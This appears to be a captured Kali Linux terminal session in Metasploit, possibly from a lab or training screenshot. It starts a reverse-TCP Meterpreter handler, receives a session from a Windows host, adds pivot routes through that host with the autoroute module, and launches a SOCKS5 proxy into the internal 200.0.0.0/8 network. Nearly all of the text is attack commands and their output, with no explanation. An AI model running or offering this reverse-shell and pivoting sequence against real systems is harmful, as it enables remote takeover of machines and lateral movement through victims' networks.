 kali@kali: ~
Session Actions Edit View Help
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 10.0.0.10
LHOST => 10.0.0.10
msf exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.10:5555
[*] Sending stage (199238 bytes) to 10.0.0.20
[*] Meterpreter session 1 opened (10.0.0.10:5555 -> 10.0.0.20:54761) at 2026-06-11 18:57:09 -0400
meterpreter > route add 200.0.0.0 255.0.0.0 1
[-] Invalid gateway address: 1
meterpreter > route add 200.0.0.0/8 1
[-] Invalid subnet: 200.0.0.0/8
meterpreter > run post/multi/manage/autoroute
[*] Running module against WIN-KPUCSDN72P1 (10.0.0.20)
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.0.0.0/255.0.0.0 from host's routing table.
[+] Route added to subnet 200.0.0.0/255.0.0.0 from host's routing table.
meterpreter > route print
[-] Unsupported command: print
meterpreter >
Background session 1? [y/N]
msf exploit(multi/handler) > route print
IPv4 Active Routing Table
Subnet Netmask Gateway
10.0.0.0 255.0.0.0 Session 1
200.0.0.0 255.0.0.0 Session 1
[*] There are currently no IPv6 routes defined.
msf exploit(multi/handler) > use auxiliary/server/socks_proxy
msf auxiliary(server/socks_proxy) > set SRVPORT 1080
SRVPORT => 1080
msf auxiliary(server/socks_proxy) > set VERSION 5
VERSION => 5
msf auxiliary(server/socks_proxy) > set SRVHOST 127.0.0.1
SRVHOST => 127.0.0.1
msf auxiliary(server/socks_proxy) > run -j
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server
msf auxiliary(server/socks_proxy) >